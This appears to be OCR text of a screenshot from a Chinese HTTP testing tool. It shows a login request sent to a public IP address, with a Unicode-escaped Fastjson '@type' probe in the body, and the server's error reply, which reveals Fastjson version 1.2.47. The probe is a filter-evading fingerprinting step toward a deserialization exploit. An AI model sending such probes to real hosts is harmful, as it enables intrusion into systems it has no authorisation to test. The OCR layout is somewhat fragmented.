 发送请求 强制 HTTPS 历史 爆破示例 分享 导出 导入 同步配置 </> 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 POST /login HTTP/1.1
2 Host ? : 52.83.235.197:8088
3 Accept: */*
4 Accept-Language: zh-CN,zh;q=0.9
5 Origin: http://52.83.235.197:8088
6 X-Requested-With: XMLHttpRequest
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/131.0.0.0 Safari/537.36
8 Accept-Encoding: gzip, deflate
9 Referer: http://52.83.235.197:8088/tologin
10 Content-Type: application/json; charset=UTF-8
11 Content-Length auto : 174
12
13 {"\u0040\u0074\u0079\u0070\u0065 @type":"\u006a\u0061\u0076\u0061\u002e\u006c\u0061\u006e\u
0067\u002e\u0041\u0075\u0074\u006f\u0043\u006c\u006f\u0073\u0065\u0061\u0062\u006c\u0065 ja
va.lang.AutoCloseable"
184bytes / 137ms 美化 编码 请输入定位响应 详情
1 HTTP/1.1 500
远端地址:52.83.235.197:8088; 响
应时间:137ms; 总耗时:143ms; UR
L:http://52.83.235.197:8088/logi...
2 Content-Type: application/json
3 Date: Mon, 17 Feb 2025 07:26:16 GMT
4 Connection: close
5 Content-Length: 206
6
7 {
8 "timestamp": "2025-02-17T07:26:16.215+0000",
9 "status": 500,
10 "error": "Internal Server Error",
11 "message": "syntax error, expect {, actual EOF, pos 0, fastjson-version 1.2.
47",
12 "path": "/login"
13 }
14
M
置